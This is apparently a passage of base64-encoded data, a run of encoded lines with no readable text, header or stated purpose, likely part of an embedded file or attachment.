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
